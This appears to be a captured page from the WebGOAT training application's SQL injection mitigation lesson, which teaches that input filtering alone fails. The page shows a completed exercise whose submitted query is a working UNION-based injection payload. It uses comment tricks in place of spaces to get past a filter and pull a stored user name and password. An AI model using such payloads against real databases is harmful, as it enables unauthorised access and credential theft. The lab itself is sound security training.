 WEBGOAT
SQL Injection (mitigation)
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Input validation alone is not enough!!
You need to do both, use parametrized queries and validate the input received from the user. On StackOverflow you will see a lot of answers stating that input
validation is enough. However it only takes you so far before you know the validation is broken, and you have an SQL injection in your application.
A nice read why it is not enough can be found https://twitter.com/marcan42/status/1238004834806067200?s=21
Let’s repeat one of the previous assignments, the developer fixed the possible SQL injection with filtering, can you spot the weakness in this approach?
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, 2, 3, 4, dave, passW0rD, 7,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was : SELECT * FROM user_data WHERE last_name =
''\/**\/union\/**\/select\/**\/1,'2','3','4',user_name,password,7\/**\/from\/**\/user_system_data\/**\/\/**\/where\/**\/user_name\/**\/='dave'\/**\/\/**\/--'